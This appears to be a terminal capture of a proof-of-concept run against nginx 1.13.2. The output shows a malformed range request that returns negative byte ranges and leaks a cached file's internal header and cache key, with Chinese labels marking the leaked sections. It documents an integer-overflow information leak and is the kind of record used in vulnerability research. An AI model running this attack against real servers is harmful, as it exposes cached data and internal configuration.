 # root @ z in /tmp [19:37:01]
$ python3 poc.py http:// :8080/
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 16 Jul 2017 19:30:23 GMT
Content-Type: text/html; charset=utf-8
HTTP返回头
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612